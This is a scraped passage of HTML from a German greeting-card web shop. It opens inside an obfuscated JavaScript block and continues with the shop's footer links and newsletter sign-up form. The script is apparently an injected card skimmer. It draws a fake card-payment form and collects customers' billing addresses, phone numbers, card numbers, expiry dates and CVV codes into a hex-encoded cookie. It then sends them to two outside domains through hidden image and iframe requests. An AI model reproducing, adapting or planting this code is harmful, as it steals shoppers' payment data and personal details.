\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt></div>
</div></div><div class="footer content"><div class="footer-cms"><div class="footer-links"><style>#html-body [data-pb-style=QM5X7VD]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=WPUK0PD]{display:flex;width:100%}#html-body [data-pb-style=G0CVP4R],#html-body [data-pb-style=OKGDDCL],#html-body [data-pb-style=T6DLTT7]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;align-self:stretch}</style><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QM5X7VD"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="WPUK0PD"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="G0CVP4R"><div class="footer-headline" data-content-type="text" data-appearance="default" data-element="main"><p>Produkte</p></div><div data-content-type="text" data-appearance="default" data-element="main"><p><span class="widget block block-category-link-inline">
    <a href="https://www.hanra.de/geburtstag.html" title="Geburtstagskarten"><span>Geburtstagskarten</span></a>
</span>
</p>
<p><span class="widget block block-category-link-inline">
    <a href="https://www.hanra.de/musik.html" title="Musikkarten"><span>Musikkarten</span></a>
</span>
</p>
<p></p><div class="widget block block-category-link">
    <a href="https://www.hanra.de/hochzeit.html" title="Hochzeitskarten"><span>Hochzeitskarten</span></a>
</div>

<p></p><div class="widget block block-category-link">
    <a href="https://www.hanra.de/postkarten.html" title="Postkarten"><span>Postkarten</span></a>
</div>

<p></p><div class="widget block block-category-link">
    <a href="https://www.hanra.de/mehr-karten/babykarten.html" title="Babykarten"><span>Babykarten</span></a>
</div>

<p></p><div class="widget block block-category-link">
    <a href="https://www.hanra.de/weihnachten.html" title="Weihnachtskarten"><span>Weihnachtskarten</span></a>
</div>

<p>&nbsp;</p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="OKGDDCL"><div class="footer-headline" data-content-type="text" data-appearance="default" data-element="main"><p>Shop</p></div><div data-content-type="text" data-appearance="default" data-element="main"><p><a tabindex="0" href="/faq-hilfe" target="_blank" rel="noopener">Hilfe/FAQ</a></p>
<p><a tabindex="0" href="/versandkosten" target="_blank" rel="noopener">Versandkosten</a></p>
<p><a href="https://www.hanra.de/produktsicherheit">Produktsicherheit</a></p>
<p><a tabindex="0" href="/kontakt" target="_blank" rel="noopener">Kontakt</a></p>
<p><a tabindex="0" href="/agb#widerrufsbelehrung" target="_blank" rel="noopener">Widerrufsbelehrung</a></p>
<p><a tabindex="0" href="/agb" target="_blank" rel="noopener">AGB</a></p>
<p><a tabindex="0" href="/datenschutz" target="_blank" rel="noopener">Datenschutz</a></p>
<p><a tabindex="0" href="/impressum" target="_blank" rel="noopener">Impressum</a></p>
<p>&nbsp;</p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="T6DLTT7"><div class="footer-headline" data-content-type="text" data-appearance="default" data-element="main"><p>Hanra</p></div><div data-content-type="text" data-appearance="default" data-element="main"><p><span class="widget block block-cms-link-inline">
    <a href="https://www.hanra.de/ueber-uns" title="&Uuml;ber uns">
        <span>&Uuml;ber uns</span>
    </a>
</span>
</p>
<p><span class="widget block block-cms-link-inline">
    <a href="https://www.hanra.de/jobs" title="Jobs">
        <span>Jobs</span>
    </a>
</span>
</p>
<p><span class="widget block block-cms-link-inline">
    <a href="https://www.hanra.de/service" title="Unser Service">
        <span>Unser Service</span>
    </a>
</span>
</p>
<p><span class="widget block block-cms-link-inline">
    <a href="https://www.hanra.de/ueber-uns/unsere-verantwortung" title="Nachhaltigkeit">
        <span>Nachhaltigkeit</span>
    </a>
</span>
</p>
<p><a tabindex="0" title="Glossar" href="https://blog.hanra.de/glossar/" target="_blank" rel="noopener">Glossar</a></p>
<p><a tabindex="0" title="Textvorschl&auml;ge" href="https://blog.hanra.de/sprueche/" target="_blank" rel="noopener">Textvorschl&auml;ge</a></p>
<p><a tabindex="0" title="Gru&szlig;kartenblog" href="https://blog.hanra.de/" target="_blank" rel="noopener">Gru&szlig;kartenblog</a></p>
<p><a id="W9LCEAU" tabindex="0" title="H&auml;ndlershop" href="https://www.hanrashop.de/customer/account/login/" target="_blank" rel="noopener">H&auml;ndlershop</a></p>
<p>&nbsp;</p></div></div></div></div></div></div><div class="block newsletter">
    <div class="title"><label>

    Jetzt <span>Newsletter</span> abonnieren & <span>Gutschein</span> sichern!

    </label></div>
    <div class="content">
        <div class="advantages">
            Melden Sie sich zum kostenlosen Hanra-Newsletter für Endkunden an und erhalten Sie einen 3 Euro Gutschein! Als Newsletter-Abonennten bekommen Sie regelmäßig Infos über Grußkarten, Basteltipps, Rabattaktionen und vieles mehr.
        </div>
        <form class="form subscribe"
            novalidate
            action="https://www.hanra.de/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">

            <div class="field nl--check ">
                <input type="checkbox" name="" id="check-nl" class="checkbox required-entry"  title="Passwort anzeigen" data-validate="{required:true}">
                <label for="check-nl" class="label"><span>Ja, ich will Newsletter von Hanra erhalten.</span></label>
            </div>

            <div class="field-flex-container">
                <div class="field newsletter">
                    <div class="control">
                        <label for="newsletter">
                            <span class="label">
                                Anmeldung zum Newsletter:                            </span>
                            <input name="email" type="email" id="newsletter"
                                placeholder="E-Mail-Adresse eingeben"
                                data-mage-init='{"mage/trim-input":{}}'
                                data-validate="{required:true, 'validate-email':true}"
                            />
                                                            <input class="honeyspam-input"
                                       type="text"
                                       name="First_Name"
                                       autocomplete="off" autofill="off" style="display: none;"
                                />
                                                                                        <input type="hidden" id="honey_spam_form" name="honey_spam_form" value="newsletter_registration_form">
                                                    </label>
